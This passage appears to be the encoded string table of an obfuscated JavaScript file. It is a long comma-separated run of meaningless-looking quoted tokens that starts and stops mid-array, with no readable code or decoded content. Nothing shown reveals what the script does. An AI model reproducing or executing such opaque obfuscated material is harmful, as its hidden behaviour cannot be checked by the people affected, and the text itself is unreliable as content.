','dmkAe2ZdMq','W5BdNmkrW5JcLq','CYHYWQBcPq','wCo1WRtcUWe','qmoTW4PcCa','bcqipcq','W7pdN8k5WQddUW','gYbvW74M','s8oUW6eftq','sNObW4/dNq','nJGWWRTD','W5FdQCooWPeq','WOtcPmkOWPGj','Bh1S','WPqnWRuDaW','AdyQW6ej','C8knWOBdKG','WPhcOSooWQKm','0Qzj0ONsLnou','1QzH1QBwP9AC','W47cV8oRiq','1BlwGDwU1i3uTa','W7OpW4a0zG','FmoTXRudxG','WPZdOSo1WOBdMq','qSkZd8kGiG','W5FdGr/cOCo3','W7xcKbRcGJ0','xuvpnfS','qexcIsVdKq','1B7xNTwR1ktcMa','Z7v9Z7pnKm+X','W4WWW6WeW58','BSoTWOpcNJa','DSkbmCk8fG','CCk0XipdUmoT','W5xdH8kbWQ7dPq','W47dPCoJm0K','W7HjW5hcSqy','wSoAW67cR8o2WRBdP8kKWQxdMdVcGIy','dSkbhhq4','W6yiW4lcVmob','mx3hPslcHG','ExCTWQrD','W7NcHCk7d8kh','oXpdUColba','4lIi4lQl4lQS4lM8','44ge44gv44cx44or','EteSW7Cj','WQZcJmkJWPTU','iXNdR8kbta','pCoLimk5WRO','W6xcTCotWRql','vqFcLutcGW','ZippJCk8ZOlmUa','WPDNW7qpWOi','W53dI8oOaSog','pIWHlsy','DCo/zWa','vHJdLeZcLa','W5pdKmkLhSoo','WO9bjmojkG','WRhdMmonu8kD','W4VdNSofWQZdVa','W6mhW4lcOCkp','WQG9WRWydq','j2RdQdVcNq','24FzS9Mh2lVBSG','W57dVSoOW5Tl','WPnKW7LwWPa','aN4h','vt4RW4/cNW','W60jAI/cVW','smogbc/cHG','WOPCjCojCW','Ee7cS8kzba','tmkxW6X+WP0','jrddUmoBrq','C8kWA8oOWQy','W5JcU8oeWRVcLq','k9QC2itzMDUk','WOddSCo0i8kA','ualcGLdcGW','wCk6zCoJW6y','wu9j','WQi5W7ZdJSk7','W78RW6lcK8ki','pZu5ksO','W6ldJ8oyW53cKq','yKfS','W5q6WPhdOCop','WOnqECovW5C','WRBdMCoNWQ3cTa','W5DuXPfyWO4','XBxdSmosWPOT','t8oEW4bztG','bMHyW7aO','W6/dO2zSW6W','F1OrW6hcLW','WPVcVCkXh8k/','WPrhAmoJW4G','xu9ijua','17pxR9sm','W4nBnCkB','W53cIWNcNSkr','zCormSoLaq','W4fSW5VcTSkd','W5WCFq','uSkltZ7cJa','W6amvbBdJq','W5BdISkbl8oj','aSk7W4ipba','W6ddHmkohCop','bCk5W69NWPq','EmkVnmk8eW','WRTZW7aWhG','W7pdNSo9WQtdOW','2BxyPCo72OJBJG','iqP6WQdcUG','W5xdPmkjl8oM','sHhcLtZcJq','W6qlW5/cUSkf','eH8pyGe','W6TMW6ddJCkS','W68DtqRcKG','W5FcV8oHiCkA','yLyRWRxcLq','WRFcM8okWO7dHa','F8kEWO3cLmoy','WOqtWQSFaq','rCkgxsxcJq','W6HoW6DfDa','W6mRW6m+rG','sLtcLhNcLq','WO8KBhO2','WR5Ys8oAWOm','W5G8W4aBvW','tgqQW47cJG','WOXbmmkHWOK','WO3dNN/dTCov','peFdVatcSa','WRpdMvG','WQZdRmoKDSkO','zEg7PcVcTCkg','bqryWQ7cGq','W6/dO2DZW7i','WQb8WQzOhG','nmk6WPtcIci','WP/dSSoaWP7dJG','iCkCgG','WPLbWRpdIwS','WRhcJSoiWOddHa','W6VdMgpdMsS','W6pdVcT1W6q','W4fVW5hcUSoD','BmoNWQ4','n3BcRLlcGa','mgRdOqhdNW','yuVcQbhcVa','W5ShW7DzX6m','pvZdUCksbG','oCo6WP3cGda','WR5UW6DDuW','W7CvWOu3W6a','W5FcQ8oTiCkl','W5LLANyF','xmoDs2ZcMG','lSkfhgWC','v1JcHtJdMq','pMFdU1FcJa','W77dHKjuW48','DrhcItlcLW','WOjAF8o9WOe','WRxcHSksjW','tCk/W719WOG','WRhcVgpcGJK','WPDBkN3dTG','WObXwmo1W50','WOVdIGxcMSkr','vCklqmktCG','W61HuKuw','rKxdM2NdMq','d1RdKu3dGa','64QM66sG6RcHr+YEKa','W4hdVCkZaSo8','hCoOWQi0W44','WR/cPb7cGNW','u8kAWO/dGSoF','W5ZcN8oO','W7tcT8ooWPWS','n1xdTcNcVq','B8osWPxdLCoi','WQ/cKCkMdmob','cSkeWQNdR8kg','ydSRW7Lz','WR/dNCoMWQ3cRW','vmo+BsxcPW','WRBdIeVdGMO','sCkIW44hrW','WPbCmSkazW','CxbWWRSc','xaBcKW3cJa','W7WKWR8DcG','WQTCcfBcLG','W7CDW57dTmkf','WOHFixBdTG','W5uUC8ohW5O','WQ3cL8kAxSoa','4lQC4lQc4lU64lMp4lUN','WP9pW6XbvW','W7m4W4T8WRa','WOFdQCoQWQWMWRzjCq','ptJdU0ZcHG','WO1BASkQWPS','eKDAiv0','a1NcGZdcNG','pdpdJ8ogsW','W5hdQSo0WRSB','W7JcNINcIgu','WRRcOahcMx4','umkkWQVdTCkN','WOBcUmkVWQ4i','W44yBSoBpa','WRhcN8obWPFcMa','wmo7W7LhyW','2Q/yKnU/2lBzQG','W65yWOVdTSoq','WPy0kIf1','qeqvpKO','W57cKaNcN8kc','FCo3WPxdLgq','hCkCWRpdQSkr','WO/cT8k8h8kL','W6vjW5tcSCkp','WRFcJSoWW77cRW','W4nPW43cVSou','WQBcNSowWPVdHW','WOVcK0/dG8ov','CMb3WQae','k14NW7tcIa','W40nAdFdUG','xmonWR/cOG','nMddTJVcNG','e8kFg3tdNq','2ApyM9IbWRxyKa','WOPqD8kWW5C','DDAS1ypvHqO','rL/dHIJcJa','tZ9IW7NcMW','zCkSy2NdRq','W5ddR8oz','W6FdGmoyW5RcNq','rmoWW50eca','WO9ClxddUG','WQRdIMpdNuO','W5FdRCorWRWz','pJqJmsa','W6yBWQauW7G','Aw7cUZ/cKW','fd3dNmo8Cq','CSoFWOBdH8oj','W5egC8oDpq','WRDfcCk9zG','2AJzUMlAV9QC','jLhdRSokvG','WRqBW5pcOmku','W6xdNutdGM4','WQNdL8odWRNdUG','W7VdISkMhCot','W6ZcIxBdMsu','WQxcRhmHWRm','W6qmW5S','vtv4WP3dKa','W7NdVM4','xmoWW50rrG','WQhdRMldHSo7','WQC9WQxdN8kI','x8oEW7xcVmoX','4BU1WRtcRNKD','W6aXWRitva','jCopaMmU','uCofi8kfpG','gwZdNc7cUW','WPbDn8kWWO8','kZG7WQGd','W6jSW6NcICo8','WO3dIG/cMCkb','WPpdOmkpW69E','W5CCi8ozkq','sCkTW754WOu','uSoEdCklia','ufJcKJZdLW','W73dQmkQWPZdHq','W50aW7mBW5G','W5RcG8kKzmkF','WORdM8kRr8kx','CY9VW6JcTa','WQybW6uBaa','WOvBlCo3wW','WRZcGXlcJ1W','W50ummkiFq','FSkTWPldU8oQ','0P/rODkd0zlcKa','WQ3dNMNdR0G','WOScWRVdHmke','BYm3WR0A','W7rrW6PzvW','lsa0AW','24BAMDU02OxcKq','WPWkWPhdISkG','WOldUCkgWQCU','W5xdHSkfW7xcSa','lxDSW6mr','BLeJW7VdIW','W5nLB3X4','smodW5DetW','Z6GIZj/oKmoj','WRhcI3u','a17dHJFcNa','mhdcTeRcJa','j27dOG','DhlcOXO','WRfIW71asa','BxNcTNVdNa','h8oVWR8NWOO','W6CKWReAsG','kCkmehqS','x1Hsi04','W4ZcNKhcM8km','0BxsM9gO0BZdIq','wSk8W6u4W5W','WPpdMvJdHwK','W4fVW4ZcQ8ky','lCoJoSk9WQG','W45TW5FcUSkc','WPpcVCk6bCkY','tL5smfW','W4zJW5BdRSol','jYfTW6xcSG','bMjiWQDP','rSkFWQZcS8k0','Dt/cU3VdNa','WOtcV8kQWPPn','W7iaW4xcPmkn','W5zAW64','oG7dSmksbG','v8krW5rFtG','W7dcImo8qmkt','dmkFgctdHa','D8kjd8kFnG','WRBdNSoYnmk3','WRZdImk0WQFdQq','vW3cGHRcJq','W5bPW5RcUSoq','W7mkW4ldQSoD','bSouwmoEzCowW6FcGIFdMLbf','jZqTWRSv','WOldQ8kGWPPf','WQLvdfpdNW','WOZdRCoTjSot','WRSTW6uXsW','WRFdIuNdMga','ld/cTu7cMW','W74JWR04jW','WP7cUmoeWRqk','W4zFW4y','W6VcHbJcNdG','r8kreSklpa','tSkkeSkFCG','WPddRmopvSk1','xSoNW4Pafq','uCoas2ZcMG','jJOQW7XF','fJuSW51u','y2bVa24','W4ddNCkOW73cVW','krGNnIu','ySkaeSkdna','W7ddKCoYtSkw','gM8qW70Z','idPKWQtcTa','hgTKW5JcLW','WPvMW6XqWP4','W7pvO9w91jtvNW','xmohqYVcHW','W69vbutcKG','W4m/W7n0WQa','W7tdI8kz','kNhcT0dcNq','W4iuW5azrG','W4PGiwe9','047sM9k60PVdLa','smkSqSoJW60','W4bjW5NcOSE6','W7hdP8o2WQtdRG','WQ3cH8oFrCor','owBdTs7cKW','D8kqWOq','oXT1WQtdKW','FhiXW6fh','2kxAS9Q424zK','D8oCqdnP','W5JcOSoRnSkl','WPxdJu7dJCom','0ApqNng50QVqHW','FSoCW5JdGCke','W7tdJ8ktW4VdLa','hSontcRdKG','BhbUCd0','tWhcGHddJa','sCk6W6L9W5W','W7VcJM3cJt0','CYDRW78q','dCkfgNRdMW','iw/cVLpcJa','iwVcVeNcNq','bCk1W6T9WPS','WQiWW7ZdN+g5RG','WPZdN8kyWQ7dUW','ZyRmOm6WZQNmUq','nSoiW43cGmkc','W4mEW5b1WOe','fahcKXVdJG','W5rtFIVcUa','ACkSWPpdLCoz','WORdL0VdMSoD','W5nVW7lcOCop','rCoSW5ew','WPmQlcnS','W73dKCkTqmot','4OcX2P/yHDIlW4K','W4RdQCoHWRaA','W74mW5/cS8kj','nJG4W7aB','WPfnWQ4oW4O','WR7cVSkXcmol','2lFBJTUe2PxcMG','mMDIWRyh','4lMo4lUE4lUn4lQT4lUz','fmknbCkdnq','W6mAW53cVCkv','4kAx4kwn4kAr4kAf4kA6','DSkqWONdNCkw','W50RCc3cUG','4BIrW4RfIUg4OMu','WP0dWRubcG','WPfsW691WO0','kgFcOXRcJW','FSk6ySo5W6u','xSoerZZcHq','jSkIzSoLW7W','44cV5A2J5lU344gH44ce','c1JdKv7cKG','W6jOW63cISkU','WOxdI8ouFCkA','WRZdLCo5WQNdOq','ptRdQcxcTW','WR3dL8o6WQ0','2z7AM3JAI9MS','hdf6W5tcKq','FhiJWQS','lhBcR1hcMG','W7FdI8k8c8oj','WPaxW6eFvW','W6tcI8oXW7dcTa','W7NcNCohBCkw','WQ7dNuddTvS','E1qMW7tdHq','W4tdVmoUrSkH','kmkyecyi','W6WXWRJcGmk/','WPbCA8oPWPy','rmkkcSkppa','pt14WPZcTa','WQ02WRBdMmkG','WORdI8kMz8kx','A25+Et8','4kwO4kEFWQ7GPk3GPRq','rSkPWQnNWOG','W5qBW7ndWP0','WQNdIexdG2y','W5ddHSkzW7xcSa','W4nblSknya','WQZdNutdMdi','BZNcQZ/dQW','W7GjxvVdMa','BciRWQu','xCkRW7LSWOu','WQRcJtNcIcm','ChOQWRHf','W5ZdRCoZWQ4f','WQzGW6jgsW','nbBdQmkprG','W5CNW7ThWOi','FvT7W4/cNq','ss02W4VcNW','W6ZdM2ldItO','bf3dKe/cJq','WPZdMq7dR8og','W6a4tYpcLa','W7SGWRe+qa','W6lcOx9ZW7a','W7TtzwKz','nhBgQIu','ENjTW6nq','WRbcafFcNG','WQxdRSokvCk/','W7PmwvKR','W60tWRWucW','lwZcVa','WPddKmkRr8kF','ymoGWOlcIW','W4BcN8oYjCod','ktmdjdW','W5GCDZy','WOiNX7avW5e','xmk0W69WWP0','W58IW4XJWRm','WPRdM0RdNmoq','W47dOCoYWRCp','W5tdUSoLW5Hl','wY9KW5ZcLa','gmk3WOPcbq','W5/cKaZcM8kd','pHTCWPRcOG','WPbPW6nwWP4','WOvBomkNW5K','W5mnBIxcUa','ACklW5JdGmoF','zw1Se3u','DCoJCIRcVa','W6JdQ8o0WQGB','W5e7WQWc','pCkMA8oRW70','dGddIgVdJa','BKyJW7ZcJG','W6ZdImkzWQ7cSa','eCkEW4GxdW','2RVyNTUWs9Q1','WQu+WQxcKmkU','w0vOiv0','i2RdQwxcMG','WQZdLCkWvCoe','W5yfnCkNWOO','nmkiWPtdG8ku','WPmtWRqpaW','WO5KW69EWOK','W5SqWQfhWPK','WRVdJmkUW7NcOq','WQJcM8opWP/dGq','ECkhqcH/','W4PNFtmP','tqFdNbpdGG','W7NdLSk8b8kl','zZZcRMBdGW','WP0WWOxcTmkv','W5jgW7Dgva','WORdTmo4W6ue','WOvreCkFFa','W6bjwXZdNq','2RRyGTMg2Bip','WRJdSwRdOCke','WRP1W6/cJCoJ','kMBcUGhcIW','Eub+gvG','DCkWFmoPWQG','W47dGmknWQBdSW','W47dJCkoWR3cQG','WPCoWRubbG','WOlcVSo0i8ka','WRpcNmovWP7dMG','nMxcSK/dHa','DCk8ESoPWRm','xSkfWQldTSok','uSoEW5DcgW','WRBdK8oMWQ3dQq','iJuLn3q','FtL0WQBcTq','W7XRWQOmwG','jdGOW7rB','rvJcKJJcMW','W6XPW7lcICk3','EmosW5lcMSkp','kmkmW5pcMSkl','umojqYddIq','W6dcISkMWRldOG','gCkcWRVdS8k3','ZQJnQ86BZ7FnNG','W5v5W7RcHCo0','hConqYdcHq','v8k2gCkzjG','W7m1W50bWPu','W6bKW51EqW','WQ1fgLldNW','c8kzhNNcKW','sKrpBW8','vqBhVbddMG','W5pcPCk2bCo2','eNqhW756','W4BdJCoUymkl','c8k4guO6','iw7dRY7dMG','WPCFCsRcSG','h8keWQ3dSmkM','WONcGspcSw8','W5pdH8kFW6ldTG','2QlyNnU9','EmkHE8oKW6e','srz0W7tcRW','W5tdImkTWO3dHW','pcH7WRVcTa','4lIE4lQf4lQv4lMv4lM9','W7pdPvJdI14','W6jRW6VcISo1','X7qYWRuwcq','BmoyqWxcJa','W6NdOIToW6u','WO/dKbJdImoq','B8kYiCoOW6S','W6JdM8ksWQZdUW','W6bag0tcJa','WPDUWRnFgq','ymkbhMHP','ahnlWQ83','eJj5W5hcNG','FmkYqCocW6a','WRtdINhdNmoH','WOpcRCkPWOKx','zZlcRNNdHa','nm2AZl/nK8+W','W6JdL8kHgmog','vqCwWRDQ','j255WR3dSq','W5VdRCo0mmkl','W7meWPVcOCki','WORdTCo6qmkx','bwddVYBcMW','WPDdBmo7W5q','xSo3W6KxyG','bgKAW7a','W4RdV1TpW4S','ESk0d8kocW','WPdcKmkQdmou','xIHZW5ZcKq','ygH2WQCB','1BFwNnwxFqK','F8oJW5ajva','W4RcHSkYnmkh','ymkahYy9','0AtrVTcP07JsLG','WONcRSk0ySoF','stf3W5pdMG','nmortxqS','uCkjWRJdRSkO','aKLuoua','W6KKWRq','WOVdQCojW69d','WO8JW5lcP8ow','l8kFWQZdT8oJ','6kIt5PIK44gI44oE44gW','dSofe8ktiq','W7OuWQuJfG','oIzGpsi','W53cPmoaWQva','WQJcQCkVWO0g','nc/cO8o7xG','W7NcK1JdIwW','nmkobwnH','WQtdIe/cHdy','W7q3W600qq','j8kkbumL','wdTfWR11','7kEBW5/TMRBSN4ZTL6i','W5RdISkkWPVdNG','tCozrtRcJa','W7ZdL8A2b8ot','W5NdNCko','jwe0jci','pMpdUJZcMW','wSkUW695WPK','WOHnoCkQzG','W6jwW6Llva','sCoouJJdHa','WPKbDsm','B8osWPtdKCot','hCo4uYhcIW','WODwWRXoW4K','oGHXWQBdNq','FmoaaNyO','WOhdVmoJFCks','WO3cVSk+eSkO','r8k5W6TvWOG','gtDvW5eR','i8kgaG','W7RdHmkRbCoa','W5BHUA7dRwlcGG','W4FhOCopX6Wx','WPbuFCoGW54','WO7cPSkNjSot','lCkGrKuG','kCkigxjZ','W4HUWP7cVCoD','ew0qW7OR','v8o2WPZcII0','W4VdTmoSWRCD','WQtdJK4','Dw93m2i','W6tdH8kuW4/dLa','WQP2WQyyaW','omkPW5ZdNNC','ESoWWOBcI2q','W4/dQSk0W5FcVa','WPtdJCoIySkF','fXWoDr8','E8o1WP3cNhK','W50ao8kHWOG','XzlcOSowb1C','EYDVW7XB','WOnVBNWZ','W7SgW5/cOmke','n8kPe1qb','W6mSW7GPrG','s8k0W6P1WPG','W6nAW63cGCoH','rJS2W4VcNW','W4VcO8oWk8ky','W4lcGaJcJJ0','vmoftY3cMW','AcnUW4ZcKa','bCkEWQ/dU8kL','ENZdRYtcGG','W7GiW4dcVCkg','W5tdTCkUcmoo','dSkvWRZdV8ka','a0ChXlJcKq','e13dI2ZdLW','WOdcPdJcHwu','W58hW4zBWR8','u8kWzmojW4S','W7CSWRNdHCk5','WPBdMuBdIwW','WQtcKGRdVxO','nXOXW6xcHa','W6ddRxj5W7i','tJnWW5tcKq','WQVcKuBdIwK','WRyPW6mZsG','bGRdRSoRuW','W4jQB2m5','W5WpBtBcVW','WQZGPPNGPlxGPkZGP40','nmo1Dq','Dq/dQCowsa','mMjSW7Sl','WOdcT8k1W6Kf','WPhcVCkTvSkX','16xvT8kEenE8','W5ddO8oXxSkJ','WOddKuRdH8oq','kCkbaMCN','W7GnWO3cUmki','y1aRW7lcJq','pdL7','26ed24dzQri','W6igW7vbWPK','kaucWQfHiMK','jh4hW7uO','WOldUfddTKy','W7tdN8kCWORdHG','CCogW5LGyq','WPOIWOVdOmkm','W4ZcTCk5DSoa','uCkocq','WPldMSo5FCky','tqaPWRDC','qYHvWQfY','44of44oS44ky','jtOWW7ry','aSk5W6xcJaa','B8kYiCk9WRe','AmkAWO3cLmot','WOzuASo/WPS','4kAr4kwK4kA14ksq4kwS','WRO9WQ/dK8kK','jJSXW7bb','WQVcJY/dLdS','W5xcUCoIeSkc','jw4m4BMskq','WOdcGSoknmkg','W5rBWR5jxq','W7rLuKOT','W5agAdhcOG','W6RdPCo5W74G','WQ0RWQJdNmk5','W5RdQmkHW5ab','W7xcIaRcNce','W4BdSmovWRGo','abHfWPZcHW','xSk4WPHsdG','4kEi4ksnlEcMHEcNUG','g8kDWRZdRSkG','nL4AvCkn','W5/cTmk+jmkc','kM3dU1lcJa','W4m5WQakW5W','n3iZW7D/','W77dISoXWPWD','WPHODx09','hIa5zqy','WQm8WRNdVmk5','W5NdR8oHW7bj','W4HYW5RcQ8ok','W4isWQvjwW','W4ZdJCoxWPyK','nHRdKmo/tq','W5VcOmoHlmkA','WOfyAmo+W48','WRpcJSokWPBdMG','ymo8WOdcGW','WOjejNFcPG','W4ddHmk8WPNcOG','W4mGWQGiW54','WQLLlKJcSq','w0CNW6BcLG','WPzqECoLW4K','kmorW4m','WQDJWRRdKSkJ','W4mvE8o5W54','EZZcTN/dNa','ocG0ksO','W67dGSoOfSok','t8oowsNcMW','EhHTDwe','WQ12W7lcKW','WOJcQSkZW6Hy','W47dLv3dGCoe','fXioDr4','W6pdOITVW7q','W7pdJSoXWRRdVa','grhcGdxcNa','ESkpWPpdKCou','aSkSgLmZ','WQVcNeZdG30','FZLJW5hcVW','W43dSmoHWRmi','4kEl4kE44kAEnocNPa','WPTiycNcUG','W7a1WRHhW7K','Bf/cSYRcNa','WONdRmoJg8oZ','W5RcQCkKkSkl','WPRdKvpdN8kF','bmo9W69MWPu','W5NcICkfWQRdVa','sCoUW40pfq','WRZdLmo7WRRcTq','W7ldHHJdGmkC','W7q3W6m8qW','WRBdI8o1WQddRG','W7WUW6e4xq','t8oTW5uswq','W5xdVCk1WPbE','qCk6W6zGW4y','WOpdUmoAxmke','WPbyiCkhnW','W7OKWQGNaG','ixNdNcZcQW','WO1lnmkazG','W6qgW4xcOmkt','k1SRW6BcKq','r8k/W6fG','tK5sifW','WRBcMmoNWRJdOa','jw8mW58t','W5ZcQmoDf8kV','W65jWOBdTmoq','tSkXW69MWPK','DmkqWPpdKCou','bupcMMJcVG','b34bW4CU','W7hcJbVcGJy','WOZdUmkPCmoa','sSoLW5Kaua','mMzVW6eC','W75tWROpWOC','WP4dWRqFaG','DqJdR8oksG','W5jcWQvwwG','jCohxdv9','W4NdMSkAWRFdTq','itzIW7rr','W5ddNCo9p8or','WR3cOt88WRq','oNVdS3dcKa','DtW3WRPi','W4LLWP7cQmok','bZz/W5pcNW','W4ldP1fnW7q','W7XPWQOPsG','WQpdJKxdGuW','WRpdMvJdIgO','wWPsnKa','iCkcfa','W5dcUmoeWRai','CSkrWOddMmop','W5/cOmoH','dmoMW5CmxW','h8kXWObcbq','WRRcHrRcPu4','qrP9zmk4','wNmAW78J','W4PgobpcTW','oX/dTmkprq','WQD4WQHVfG','W5lcQCkBW70l','25pzIDQ0A9Q2','W5zAjCkemG','WO9Ay8o1W5a','bf7dKY/cNa','WRjjdxJcIa','Z7JoSSYUZO/nHW','W4RdUSk3C8ox','163wJEEQGEwnNSoA','oIO9W6VcTW','kLWVW6xcIG','0Q7tOnoJ06xqRa','DM7dRG/dMq','udvKWP3cVW','wSoordJcRq','W5HgE8o3WPS','F3b5ztC','WPfxiuZcUa','W5/cSCoyW6Dn','nCojW5VcHCkd','W7/cSx5VW6u','C8oCxZf5','hnAo14hvQ9sD','xSovW6JcSCoZ','WPKBBIpdRa','W6TnW5bCvW','W4/dPCo/eSkJ','W4yXWQiiW4i','hrOdyH4','W6JdQvLWW5e','c0BdLL7cLW','WQvWWQDVaq','WRNcVmkZhSkI','W7pdNmo9W6JdOa','tGlcLZddRW','AGNcSGJdLG','puVcRSkFeq','W74ZWQiyaa','uaFcIupcKG','W50TW5KxAG','WO80WRldNSku','W4eyWP86iq','W5xdI8kuW4VcLW','15xxPDAC1B/dIW','W7ldU8kwW4FcGa','W5fHFwCX','WOPilxFdOG','W4RcJmk+nmkh','x8o2W4OnxG','WO3dKvBdICoD','W4yhWQeyma','W47dHSkDWQ7dSW','2Qui2AJBMnI4','i8opW5pcHSko','W5vjoCoSWO4','b8omwcxcJq','WPrDnN3dRG','pcCQWRDm','W4KACtlcTW','W7FdI8kTtSol','W73cGCkSW7dcSq','WRlcM8omWOZdMW','WOLyihddTG','44o244ci44gn44ca44ou','2QhBQTUs2OpATG','DNnXCxG','W41GFq','dgJdOHhcSa','sSo3W5ybqq','W4KjEYe','W4/dNCksWQpdTq','DmkpW5NcLmkk','D8ortsK5','W51DimkJWPu','o1u6W5uU','WPldRCk0BmoC','sSonW48saa','WRSXWRJdICkL','AGnVWP5y','lwPTW78B','jCkBfa','jtnIW7fC','W45UW5FdRSov','44cX44o544k/56wl44cZ','WPufkeFcJG','WQ0HWRldSmkM','nSkkfwmN','WPddMSo5Eq','W4izW65WWPm','WQ02WR3cNCkP','CmkAWPRdLSov','itT+WRZcVG','tf/dIdlcNa','1iddQ9sv1ijf','lSkepgCQ','o2ddVY/dKG','1OhxN9wk1PpuPq','W70XWRDPhW','WQZdPw8HW7i','WQtdJ17dJxK','W63dVM8','W4vRC2C9','W7fLW4ZcP8oE','x0TFmuy','W5C1WRioWP4','W5igC8oqpa','WRVdNCo9WQ/dPW','W7/dVgD1W7q','CmocqsHW','yJyPkYS','dSkxWRVdUCkN','W5xdPCoL','W5FcK8ojWRqb','WOtcKmotW6lcOq','W5CbodBcSW','k0qfW6eO','W5SxW6LfWP0','W4RdImoIESkA','W5eTtspcLW','WQ3cNeNdGg4','WO3dQmkTW69B','DZddQbpdMG','W4JcQmo2','aSkpWRxdUCo4','4ksy4kE74kA+4kwz4kEk','W5xdGCkgWQBdVG','D8kwWOtdMSkx','W5FdTmoHWR0a','W4eDW6TXWQ8','WOJdKmo5oCkn','W5tdGCkAW4hcGa','CxSoW77cOa','g8k7WO9cta','WRFdNu7dHwO','W5ddImolWQNdTq','WOtdRCoQlCka','WQNcOmkMcmo5','WQ9fduFcKW','E8oHza3cQa','cuBdK03cKW','WPZcVmkYcSo+','yg1SWQig','W7X5W4zeza','W53dHmko','W4bgW7y','iCkOW4hdJNi','lZmLWQS','W67dMSofWPRdHa','2j7yRSoh2zhAHa','yfxcV8kpxa','gN5oW7aO','W4tcJSk/zmkg','WRWQWRNdJSk+','W7njW7xcU8kn','W4foW6reeG','WQBcISklWRSW','W4eaW7nhW4y','gCoZWR4SW4S','xmkUW751WPi','B8oyW6TFDq','WQtdIepdG2e','BSk0ymo/WQu','b8ogW5TErq','amoyxIpcMq','iwBdTcxcGq','WO/dV8onWRqd','0ye3vDou0Bi','W6hdVYq+WR4','WO3cH8oBW7JcOa','W6JdUsT5W7i','vaFcJrFcJW','cNJcLKpcSW','2ydAUokaH9I72Ri','WQJdKuRcISoq','lYKLkcO','W5VdT8ovWQ4C','o2RcOc3cNq','WPH0FxC8','W5zgW7zFxq','W7JcHsNcJwu','W4BdGmkeWQhdTq','gHZdLhFdGa','x8odW6hcRmo6','W4lcPCoeWQ5n','W6FcJCk5W7NcOq','qmkkw8khmW','w1npoG8','WRaqbKFcMq','pca0lxe','CdT1WR9C','W7JcGJRcGMK','jX3dRCocCG','WQr1W6ZcK8o7','WOLBlhFdQa','XRFdG8kuW4/cHG','W4arC8oqoG','WPzNw8oLW6K','WQu2WRVcKmkG','ACkAWPddHmov','06BsQ9cz','WRFcGt7dHgy','4ksA4kEp4kAx4kw34ksr','W6yBW5NcOSke','C8ozrsz5','1yKOpnEp1O8','sY8oWRXO','ASokwdNcHW','vmoEWOGqeq','4lIK4lQQ4lIy4lMV4lU8','W4RcKCkL','W73dH8kdWQ7dVq','W4ZcNLNdHSof','26dARCkwtbS','WQtdO8olWPNdHG','W4bkWQvzvW','WRVcJmokWPRdMG','W5hcSCocWRyk','W6CRWQq','stHdWQzX','WOe2jd1T','sCkrcN7cMW','W58bDcJdQW','gMldVq/cGa','cmklg3NdGa','W6NdTSkCjCoc','W5hdTCo5W4Cw','putdQsBcQa','sSopW4bzrG','WR3cMdlcJ2i','CmoGW5LDwG','jsb0WQVcSa','W4TlW7JcHCop','s8kVB8oMW44','WO5rD8o5W54','WOiMWQadW54','W5y8W6edWO0','W7OWWQO8xq','FvldHW','BZiQWQrp','WQtdJfRdIwe','ACogW7fXvq','dmkAWOqgaa','pw5VWQFcSW','0j8k0ixqLngT','W7O1WRb9hG','WPRdKrJdUCoq','W57cNCo3xSkm','W64dwrpdNW','W71soa','pctcOSoTxa','W5BcOmoTlmkl','0kJsP9oo05VrUq','jZxcUZ/cGa','W7fQW6jxzW','WONcHmoBW6hcOa','oCo/WP7cGtm','W7CUWQuEW7W','WR1sD8oQW6W','AfKRW7BcJG','WOnPigJdGG','qmkkw8kimW','w8k8W6L1WOS','WOXgl8ojEq','55snEUApHUs8PSoA','WOdcO8kXW5ul','W63dJ8kwWO7cLG','WR3dJmk0WQ/dVq','tJG6WQjD','l8klfdWL','pxVcOwVdHW','wCkPi8kTha','WR3dLuVdLMO','W7THW6C','BMnkmuG','W6xTG4JRPOFTL7tSHlC','WQycWOxdK8kv','vnEY1QtvHMC','W4RdHSobWO4O','W5fPjJmT','eSkBWOmbga','CM14WRHh','W57dJKa','F8k7W4W','feBdLLpcLG','W5n2C2u9','ctGwW5Lq','wXlcTrhdIG','ZkloHm2eZP7pQW','BSoDrhqS','tJD3W5xcKW','nCkCggDN','FCo7WPpcJcu','BSoBqtv/','W5ufW5NcOCkf','WR3cHZ7cH38','zmoHW5lcJZe','W69Nw3yr','W4rgECo/W4S','WQRcHdFcG3m','W6iiW4tcS8ke','XiZdJ8sBpSoj','WRxcO8kNWOSt','B8kzW7roWRu','xaBcKW','W4KjAcxcUa','nComW4pcH8ku','4lQ+4lIv4lQt4lUx4lQ5','W6RdO2rOW6u','6RUWeoYDRE2vLq','WOrgW7Cpvq','WQGBWRtdLmkH','dvO+W7ia','irxdSSob','r8oFqmkjnW','tCkPW6S','qaPlj0y','WPlcNCkdW77cOq','WRGbW5NcUmkf','vW3dHX3dJW','W6ibWOZdTmot','qLZcGW','W5y1W6etW5u','lCo7omk5WRG','AapcJZ/dHW','WRZcVcrVW7y','WPJcV8k6bCoM','WOlcPCkXWQqm','WQddP2/dImow','WR43WQNdK8kP','WOVdOCoMWP3dNW','tmosWOLttW','E0/cPmkEha','FCo3WOlcMZa','WPVdHmoDW77cVG','WR7dM3VcJ2i','vmkuWO5Csq','W6hdRxL7W6K','xqb3WQhcHG','hg44WONcLG','WQBdK0FdNgm','44ox44o244kk44oY44kk','BCotW7KJDa','7kk47jw5W4VSLj/SHOW','W4pdNCoyW5NcNq','W5dcNCkRBCom','W5SIW5tcS8k3','4BMBW4JdI8kT4BIX','W7pdHmkM','W7pcImk5W7VcOq','4kw54ksm4kwV4kshBW','WRtcRdGYWRe','WQBdLCozW4iJ','ox07W7Pa','W6pdVg5Y','W4jUW4RdSmke','u8oEW6/cQmoX','WPidW6vCWPC','nSk2m28I','umoLW6Tbwa','4kEa4kAw4ksc4kERlW','W5JdGmkyWR/dVa','W4KXWRGfW58','W5lcQmo8B8kk','yfCjW7dcKa','WPtdIXJdJSoE','cmkzW67cR8oY','rt4uWO9l','W6ODWPiGW4u','WQxcMCkPWRaQ','o9Ux25tAHDUW','jWz2WQpcGa','jqnVWQFdIW','hWqjzb0','W74UW687W5C','WPfgzmoX','rcTfWQn3','DcnIW60A','tftdHGZcSa','lCkobxqG','jMRdTsNcPa','5yMv5lYd5Q2Z6AIz5Psm','W41tBdBcTW','gSoCwmotzG','W5ZcKaVcMmki','WPPKW7rlWOe','W6xdVMz5W7m','o38ZW77dOG','lIKNWRva','yWvMW4/cLq','W4q4W79qWRq','wxPKW5JcIq','mMFcQq/cGq','W43dQCkUWR0g','WOJdGs3dIwm','WQ18fSknza','ih4EW7iP','d8kUWRhdTCkV','WQhcGvNdMga','iCopeguQ','W7NdLSk7u8kf','0QpqI9c/0QxsGq','lw/cUKBcJa','Fmoju2ZcNa','W5JdUwX9W7m','WOpcHmkh